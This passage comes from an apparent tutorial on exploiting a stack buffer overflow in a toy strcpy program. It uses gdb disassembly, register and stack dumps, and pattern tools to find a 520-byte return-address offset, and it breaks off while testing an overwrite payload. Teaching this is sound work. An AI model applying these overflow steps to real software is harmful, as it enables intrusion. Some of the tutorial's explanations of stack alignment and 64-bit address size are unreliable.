<p>The input <code class="language-plaintext highlighter-rouge">(AAAAA…..)</code> is called payload. Since we have successfully raised a segmentation fault, it is safe to assume for now that size of our payload is less than 600 bytes. But, this is not the exact address. Our payload is successfully overwriting the return address but it’s no good to us for now. We need to exactly pin point the memory location where our program is going.</p>

<p>Inside the debugger the same error is generated but this time, we have some more information available about the error.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 <span class="k">in </span>main <span class="o">()</span>
</code></pre></div></div>

<p>This statement is important to us, as the address mentioned in this <code class="language-plaintext highlighter-rouge">0x00005555555546d7</code> is pointing to the location where overflow has affected the regular flow of our program. Let’s disassemble the <code class="language-plaintext highlighter-rouge">main()</code> function using the command <code class="language-plaintext highlighter-rouge">disass main()</code></p>

<p>But, before that execute the following command</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> <span class="nb">set </span>disassembly-flavor intel
</code></pre></div></div>

<p>The above statement converts the syntax of disassembly from AT&amp;T to intel. AT&amp;T syntax is just a little complicated (the closer term would be “noisy”) and on the other hand, intel syntax is much more comfortable, but again it’s just a matter of preference. For this demonstration, I would be using intel syntax. Execute the following command:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
<span class="o">(</span>gdb<span class="o">)</span> disassemble main 
Dump of assembler code <span class="k">for function </span>main:
   0x000055555555468a &lt;+0&gt;:		push   rbp
   0x000055555555468b &lt;+1&gt;:		mov    rbp,rsp
   0x000055555555468e &lt;+4&gt;:		sub    rsp,0x210
   0x0000555555554695 &lt;+11&gt;:	mov    DWORD PTR <span class="o">[</span>rbp-0x204],edi
   0x000055555555469b &lt;+17&gt;:	mov    QWORD PTR <span class="o">[</span>rbp-0x210],rsi
   0x00005555555546a2 &lt;+24&gt;:	mov    rax,QWORD PTR <span class="o">[</span>rbp-0x210]
   0x00005555555546a9 &lt;+31&gt;:	add    rax,0x8
   0x00005555555546ad &lt;+35&gt;:	mov    rdx,QWORD PTR <span class="o">[</span>rax]
   0x00005555555546b0 &lt;+38&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546b7 &lt;+45&gt;:	mov    rsi,rdx
   0x00005555555546ba &lt;+48&gt;:	mov    rdi,rax
   0x00005555555546bd &lt;+51&gt;:	call   0x555555554550 &lt;strcpy@plt&gt;
   0x00005555555546c2 &lt;+56&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546c9 &lt;+63&gt;:	mov    rdi,rax
   0x00005555555546cc &lt;+66&gt;:	call   0x555555554560 &lt;puts@plt&gt;
   0x00005555555546d1 &lt;+71&gt;:	mov    eax,0x0
   0x00005555555546d6 &lt;+76&gt;:	leave  
   0x00005555555546d7 &lt;+77&gt;:	ret    
End of assembler dump.
<span class="o">(</span>gdb<span class="o">)</span>
</code></pre></div></div>

<p>Here is our program stored inside the memory. The first column is showing the address where the program instructions are stored inside the memory. After that, we have the relative addresses which have been referred from the location where the main() function started executing followed by the mnemonic instructions.</p>

<p>Let’s try to understand this a little bit. At the line number main+4, we see sub rsp, 0x210. When we convert this address 0x210 into decimal, we get 528. This means that here we are trying to allocate 528 bytes inside the stack to store something.</p>

<blockquote>
  <p>Question: Why do you think the machine code is allocating 528 bytes when we have allocated only 500 bytes inside our c program?</p>
</blockquote>

<blockquote>
  <p>After a little bit research I found that the address allocation is always done in the power of 2^n. Let’s say you want to declare a stack space of 9 bytes. So, when you declare it using char a[9], it actually declares 16 bytes as the smallest number in the power of n which can accommodate 9 bytes is 16. Similarly, if one want’s to store 500 bytes, the compiler will allocate 512 bytes (2^9). This feature is called Stack Alignment.  But, 528 - 512 = 16, therefore, we still have 16 bytes remaining. Now, what are these 16 bytes used for, we shall discuss this as we move forward.</p>
</blockquote>

<p><img src="/assets/images/11.png" alt="11" /></p>

<p>The next statement that should take our interest is the following line:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0x00005555555546bd &lt;+51&gt;:    call   0x555555554550 &lt;strcpy@plt&gt;
</code></pre></div></div>
<p>As it can be seen, we are calling <code class="language-plaintext highlighter-rouge">strcpy()</code> function which is located at the memory location <code class="language-plaintext highlighter-rouge">0x555555554550</code>. This is our vulnerable function that is going to overwrite all our memory addresses.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0x00005555555546d7 &lt;+77&gt;:    ret   
</code></pre></div></div>

<p>And at the end, this statement is going to return the control back to the operating system. The peculiarity of this statement is that it pop’s the value from the top of the stack and then jumps to that memory location which it has popped from the top of the stack. As you might have noticed, the segmentation fault which was generated previously was pointing to location in memory.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 <span class="k">in </span>main <span class="o">()</span>
</code></pre></div></div>

<p>It was this same memory location from where our <code class="language-plaintext highlighter-rouge">ret</code> instruction was being executed.</p>

<h2 id="understanding-the-flow-and-components-of-program">Understanding the flow and components of program</h2>

<p>Now, we will set some breakpoints inside the main() assembly code which will allow us to look at the memory structure when the program is running. We will create 3 break points.</p>

<ol>
  <li>At the beginning of main() function, type the following command inside GDB.</li>
</ol>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> <span class="nb">break </span>main
Breakpoint 1 at 0x55555555468e
</code></pre></div></div>

<ol>
  <li>After the <code class="language-plaintext highlighter-rouge">strcpy()</code> function by typing the the below command.</li>
</ol>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> <span class="nb">break</span> <span class="k">*</span> main+63
Breakpoint 2 at 0x5555555546c9
</code></pre></div></div>

<ol>
  <li>At the <code class="language-plaintext highlighter-rouge">ret</code> statement.</li>
</ol>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> <span class="nb">break</span> <span class="k">*</span> main+77
Breakpoint 3 at 0x5555555546d7
</code></pre></div></div>

<p>Again, let’s run the program using gdb:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> run <span class="si">$(</span>python <span class="nt">-c</span> <span class="s1">'print "A"*600'</span><span class="si">)</span>
Starting program: /home/milind/bufferoverflow/buf.exe <span class="si">$(</span>python <span class="nt">-c</span> <span class="s1">'print "A"*600'</span><span class="si">)</span>
Breakpoint 1, 0x000055555555468e <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> disassemble main 
Dump of assembler code <span class="k">for function </span>main:
   0x000055555555468a &lt;+0&gt;:		push   rbp
   0x000055555555468b &lt;+1&gt;:		mov    rbp,rsp
<span class="o">=&gt;</span> 0x000055555555468e &lt;+4&gt;:		sub    rsp,0x210
   0x0000555555554695 &lt;+11&gt;:	mov    DWORD PTR <span class="o">[</span>rbp-0x204],edi
   0x000055555555469b &lt;+17&gt;:	mov    QWORD PTR <span class="o">[</span>rbp-0x210],rsi
   0x00005555555546a2 &lt;+24&gt;:	mov    rax,QWORD PTR <span class="o">[</span>rbp-0x210]
   0x00005555555546a9 &lt;+31&gt;:	add    rax,0x8
   0x00005555555546ad &lt;+35&gt;:	mov    rdx,QWORD PTR <span class="o">[</span>rax]
   0x00005555555546b0 &lt;+38&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546b7 &lt;+45&gt;:	mov    rsi,rdx
   0x00005555555546ba &lt;+48&gt;:	mov    rdi,rax
   0x00005555555546bd &lt;+51&gt;:	call   0x555555554550 &lt;strcpy@plt&gt;
   0x00005555555546c2 &lt;+56&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546c9 &lt;+63&gt;:	mov    rdi,rax
   0x00005555555546cc &lt;+66&gt;:	call   0x555555554560 &lt;puts@plt&gt;
   0x00005555555546d1 &lt;+71&gt;:	mov    eax,0x0
   0x00005555555546d6 &lt;+76&gt;:	leave  
   0x00005555555546d7 &lt;+77&gt;:	ret    
End of assembler dump.
</code></pre></div></div>

<p>As we can see that the program has reached break point 1 ie. the start of main function and has stoped there. The current line, where the program has stoped can be seen by the <code class="language-plaintext highlighter-rouge">=&gt;</code> symbol. In this case it is <code class="language-plaintext highlighter-rouge">&lt;main+4&gt;</code>. We have seen this previously that we are allocating space for our main program.</p>

<p>You can use the command “disassemble main” to check the instruction set. Use the following command  to check the status of all the registers of the machine.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
<span class="o">(</span>gdb<span class="o">)</span> info registers
rax            0x55555555468a	93824992233098
rbx            0x0	0
rcx            0x0	0
rdx            0x7fffffffdf90	140737488347024
rsi            0x7fffffffdf78	140737488347000
rdi            0x2	2
rbp            0x7fffffffde90	0x7fffffffde90
rsp            0x7fffffffde90	0x7fffffffde90
r8             0x555555554750	93824992233296
r9             0x7ffff7de5ee0	140737351933664
r10            0x0	0
r11            0x0	0
r12            0x555555554580	93824992232832
r13            0x7fffffffdf70	140737488346992
r14            0x0	0
r15            0x0	0
rip            0x55555555468e	0x55555555468e &lt;main+4&gt;
eflags         0x246	<span class="o">[</span> PF ZF IF <span class="o">]</span>
cs             0x33	51
ss             0x2b	43
ds             0x0	0
es             0x0	0
fs             0x0	0
gs             0x0	0

</code></pre></div></div>
<p>These are all the registers inside your machine. It needs to be understood that all these register’s values keeps on changing as we proceed by each instruction. There are a few registers that are important to us.</p>

<ol>
  <li><code class="language-plaintext highlighter-rouge">rbp</code> - This is the Base Pointer. It basically points to it’s previous location inside the stack when the the call was transferred to the child function (in this case it is the main() function and calling function is the Operating system)</li>
  <li><code class="language-plaintext highlighter-rouge">rsp</code> - This is the Stack Pointer. The stack pointer always points to the top of the stack. It is used to push and pop the items into and from the stack respectively.</li>
  <li><code class="language-plaintext highlighter-rouge">rip</code> - This is the index pointer (or as most of us know it by the name of Program Counter). Program counter iterates through our program and executes instructions. It is pointing to the current instruction which is to be executed next. Our main motive of creating a bufferoveflow is to gain control of this rip. So that we can make it point to any location we want inside the memory.</li>
  <li>Ofcourse, the other registers are also important to us but for this demonstration, we don’t need to understand what they are and how they function.</li>
</ol>

<p>Let’s continue execution of out program and jump of to next break point using “c”,</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> c
Continuing.
Breakpoint 2, 0x00005555555546c9 <span class="k">in </span>main <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> disassemble main
Dump of assembler code <span class="k">for function </span>main:
   0x000055555555468a &lt;+0&gt;:	push   rbp
   0x000055555555468b &lt;+1&gt;:	mov    rbp,rsp
   0x000055555555468e &lt;+4&gt;:	sub    rsp,0x210
   0x0000555555554695 &lt;+11&gt;:	mov    DWORD PTR <span class="o">[</span>rbp-0x204],edi
   0x000055555555469b &lt;+17&gt;:	mov    QWORD PTR <span class="o">[</span>rbp-0x210],rsi
   0x00005555555546a2 &lt;+24&gt;:	mov    rax,QWORD PTR <span class="o">[</span>rbp-0x210]
   0x00005555555546a9 &lt;+31&gt;:	add    rax,0x8
   0x00005555555546ad &lt;+35&gt;:	mov    rdx,QWORD PTR <span class="o">[</span>rax]
   0x00005555555546b0 &lt;+38&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546b7 &lt;+45&gt;:	mov    rsi,rdx
   0x00005555555546ba &lt;+48&gt;:	mov    rdi,rax
   0x00005555555546bd &lt;+51&gt;:	call   0x555555554550 &lt;strcpy@plt&gt;
   0x00005555555546c2 &lt;+56&gt;:	lea    rax,[rbp-0x200]
<span class="o">=&gt;</span> 0x00005555555546c9 &lt;+63&gt;:	mov    rdi,rax
   0x00005555555546cc &lt;+66&gt;:	call   0x555555554560 &lt;puts@plt&gt;
   0x00005555555546d1 &lt;+71&gt;:	mov    eax,0x0
   0x00005555555546d6 &lt;+76&gt;:	leave  
   0x00005555555546d7 &lt;+77&gt;:	ret    
End of assembler dump.
</code></pre></div></div>

<p>Now, we have reached instruction number <code class="language-plaintext highlighter-rouge">&lt;main+63&gt;</code>. This means that instruction number <code class="language-plaintext highlighter-rouge">&lt;main+51&gt;</code> should also be executed by now. This is where we should observe memory overflow. Let’s check that using the following command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> x/100x <span class="nv">$rsp</span>
0x7fffffffdc80:	0xffffdf78	0x00007fff	0x01958ac0	0x00000002
0x7fffffffdc90:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdca0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcb0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcc0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcd0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdce0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdcf0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd00:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd10:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd20:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd30:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd40:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd50:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd60:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd70:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd80:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdd90:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdda0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddb0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddc0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddd0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffdde0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffddf0:	0x41414141	0x41414141	0x41414141	0x41414141
0x7fffffffde00:	0x41414141	0x41414141	0x41414141	0x41414141
<span class="o">(</span>gdb<span class="o">)</span> 
</code></pre></div></div>

<p>You can check value of any register using the <code class="language-plaintext highlighter-rouge">x $&lt;register_name&gt;</code> command. If we want to dump a range of values, we use <code class="language-plaintext highlighter-rouge">x/&lt;length&gt;x $&lt;register_name&gt;</code>. Here we wanted to check the contents of the stack and so we used <code class="language-plaintext highlighter-rouge">x/100x $rsp</code>.If we observe most of the stack is filled with <code class="language-plaintext highlighter-rouge">41</code>. We know that computer understands instruction in binary, hex or oct. Now all the <code class="language-plaintext highlighter-rouge">41</code> are preceded by <code class="language-plaintext highlighter-rouge">0x</code> which means that all these instructions are in hexadecimal. Check out the ascii table and find the value of hexadecimal 41. We find that the value of this is character <code class="language-plaintext highlighter-rouge">A</code>. And the instruction <code class="language-plaintext highlighter-rouge">x/100x $rsp</code> confirms that we are going on the right track. The location of top of the stack is <code class="language-plaintext highlighter-rouge">0x7fffffffdc80</code> which is represented by the first memory address when we typed the above command.  Let’s continue with the execution and reach our last breakpoint which is our last instruction.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 3, 0x00005555555546d7 in main ()
(gdb) info registers
rax            0x0	0
rbx            0x0	0
rcx            0x7ffff7af90c4	140737348866244
rdx            0x7ffff7dd1880	140737351850112
rsi            0x555555756260	93824994337376
rdi            0x1	1
rbp            0x4141414141414141	0x4141414141414141
rsp            0x7fffffffde98	0x7fffffffde98
r8             0x0	0
r9             0x555555756260	93824994337376
r10            0xffffffffffffffb0	-80
r11            0x246	582
r12            0x555555554580	93824992232832
r13            0x7fffffffdf70	140737488346992
r14            0x0	0
r15            0x0	0
rip            0x5555555546d7	0x5555555546d7 &lt;main+77&gt;
eflags         0x202	[ IF ]
cs             0x33	51
ss             0x2b	43
ds             0x0	0
es             0x0	0
fs             0x0	0
gs             0x0	0
(gdb) 
</code></pre></div></div>

<p>I typed info registers to look at the values of our favourite registers, here we can clearly see that the value of <code class="language-plaintext highlighter-rouge">rbp</code> is overwritten, which means that once the execution of program is completed, the stack pointer will point to the address <code class="language-plaintext highlighter-rouge">0x4141414141414141</code>. Our rip is pointing to the last instruction <code class="language-plaintext highlighter-rouge">0x5555555546d7 &lt;main+77&gt;</code>. Remember it was the same address where we had noticed a bufferoverflow last time. The ret instruction pop’s the value out of the stack and points to it. Unlike rbp, this register cannot be overwritten. Let’s check the value of rsp</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) x $rsp
0x7fffffffde98:	0x41414141
</code></pre></div></div>

<p>So, we have some A’s in the top of the stack and we are executing ret instruction therefore our <code class="language-plaintext highlighter-rouge">rip</code> should point to this location and continue the execution from this address. <code class="language-plaintext highlighter-rouge">0x414141414141</code>.</p>

<p>We hit “c” and we get a segmentation fault.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x00005555555546d7 in main ()
</code></pre></div></div>

<p>Well, that was to be expected. But in this section, we got to see how the program is being executed inside the memory.</p>

<h2 id="calculating-the-offset-for-targeted-return-address">Calculating the offset for targeted return address:</h2>

<p>In the last step, we checked the value of <code class="language-plaintext highlighter-rouge">rsp</code>, which was found to be <code class="language-plaintext highlighter-rouge">0x414141</code>. This value was passed to the <code class="language-plaintext highlighter-rouge">ret</code> instruction. For now, this is of absolutely no use to us. but, if we can somehow get the location of these A’s, we probably can substitute a legitimate address and make the program counter point to our address. But it is really difficult to count the number of A’s here. We need to generate a non-repetitive pattern which will fill up the stack and then we can calculate the offset very easily. For that, open up a new terminal and execute the following command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone <span class="s2">"https://github.com/ichung/pattern.git"</span> ~/bufferoverflow/buff
</code></pre></div></div>

<p>You might want to install git if you are using ubuntu, it is preinstalled in  Mac, kali and ParrotOS.You should see output, something like this.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ git clone "https://github.com/ichung/pattern.git" ~/bufferoverflow/buff
Cloning into '/home/milind/bufferoverflow/buff'...
remote: Counting objects: 32, done.
remote: Total 32 (delta 0), reused 0 (delta 0), pack-reused 32
Unpacking objects: 100% (32/32), done.
</code></pre></div></div>

<p>After this go the location where you have cloned the repository and execute <code class="language-plaintext highlighter-rouge">pattern_create.py</code>. In my case the directory is <code class="language-plaintext highlighter-rouge">~/bufferoverflow/buff</code>. Type <code class="language-plaintext highlighter-rouge">ls</code> and you should see your directory structure to be something like this.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ls
COPYING  pattern_create.py  pattern_offset.py  pattern.py  README.md
</code></pre></div></div>

<p>Execute the following command in the terminal</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./pattern_create.py 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
</code></pre></div></div>

<p>It should output a pattern something like this. Copy this pattern and return to your previous shell where we were executing gdb.</p>

<p>There, execute the following command,</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) run“Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0 Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9”
Starting program: /home/milind/bufferoverflow/buf.exe "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9"

Breakpoint 1, 0x000055555555468e in main ()

</code></pre></div></div>

<p>This way, we are trying to pass then entire 600 Bytes long string as our 1st parameter. And we hit the breakpoint 1.</p>

<p>Type c, and we’ll hit the breakpoint 2</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) c
Continuing.

Breakpoint 2, 0x00005555555546c9 in main ()
</code></pre></div></div>

<p>Again, we Type c again and we should hit the breakpoint 3. This is the place where ret instruction is getting executed, you can confirm this by typing,</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) disassemble main
Dump of assembler code for function main:
   0x000055555555468a &lt;+0&gt;:		push   rbp
   0x000055555555468b &lt;+1&gt;:		mov    rbp,rsp
   0x000055555555468e &lt;+4&gt;:		sub    rsp,0x210
   0x0000555555554695 &lt;+11&gt;:	mov    DWORD PTR [rbp-0x204],edi
   0x000055555555469b &lt;+17&gt;:	mov    QWORD PTR [rbp-0x210],rsi
   0x00005555555546a2 &lt;+24&gt;:	mov    rax,QWORD PTR [rbp-0x210]
   0x00005555555546a9 &lt;+31&gt;:	add    rax,0x8
   0x00005555555546ad &lt;+35&gt;:	mov    rdx,QWORD PTR [rax]
   0x00005555555546b0 &lt;+38&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546b7 &lt;+45&gt;:	mov    rsi,rdx
   0x00005555555546ba &lt;+48&gt;:	mov    rdi,rax
   0x00005555555546bd &lt;+51&gt;:	call   0x555555554550 &lt;strcpy@plt&gt;
   0x00005555555546c2 &lt;+56&gt;:	lea    rax,[rbp-0x200]
   0x00005555555546c9 &lt;+63&gt;:	mov    rdi,rax
   0x00005555555546cc &lt;+66&gt;:	call   0x555555554560 &lt;puts@plt&gt;
   0x00005555555546d1 &lt;+71&gt;:	mov    eax,0x0
   0x00005555555546d6 &lt;+76&gt;:	leave  
=&gt; 0x00005555555546d7 &lt;+77&gt;:	ret    
End of assembler dump.
</code></pre></div></div>

<p>Now, type</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) x $rsp
0x7fffffffde98:	0x72413372
</code></pre></div></div>

<p>This command tells us what is on the top of the stack. We get our value <code class="language-plaintext highlighter-rouge">0x72413372</code>. Go to the other terminal and execute the following command,</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./pattern_offset.py 0x72413372 -l 600
520
</code></pre></div></div>

<p>We used the the script pattern_offset.py and passed 1st parameter as our address <code class="language-plaintext highlighter-rouge">0x72413372</code>. This might be different depending upon the operating system and architecture. We get the output 520. This means that the address, before it is called has the offset of 520 characters. This also means that when we allocated 500 bytes of memory we instead got 520 bytes. So, here is where we get our answer of those 16 unknown stack allocated bytes which we were getting in our previous section “Getting started with GDB”.</p>

<p><img src="/assets/images/12.png" alt="12" /></p>

<p>From 520 Bytes, our return address starts as we just checked form our <code class="language-plaintext highlighter-rouge">pattern_offset.py</code> script. As, we are running 64bit architecture, the addresses are 6 bytes long. Similarly, we type info registers inside gdb and check the value of the base pointer. We take it’s value and pass it in the pattern_offset.py Here, we see that the value of base pointer is 8 bytes long. Well, that is a little surprising! The offset is 512, which means that it is starting right after our stack alignment. I’ll give you a hint, if we do not cause an overflow, the value of base pointer is 6 bytes long, if we cause it, it changes to 8 bytes long.</p>

<p>Why is that so? It’s simple, the 2 bytes are used for padding in each of the pointers (for now). Their default value is 0x00 .Even after return address, we have 2 bytes for padding. Now, there is also a reason for that but I’ll leave that upto you as that will make us deviate from our topic.</p>

<p>So, getting back to the point, we have our offset now and let’s start generating our payload.</p>

<h2 id="testing-and-deploying-payload">Testing and deploying payload</h2>

<p>We know that inorder to reach return address, we have to cover up distance of 520 bytes. Therefore, let’s modify our python command as follows</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) run $(python -c 'print "A"*520 + "B"*6')
Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*520 + "B"*6')

Breakpoint 1, 0x000055555555468e in main ()
(gdb) c
Continuing.

Breakpoint 2, 0x00005555555546c9 in main ()
(gdb) c
Continuing.
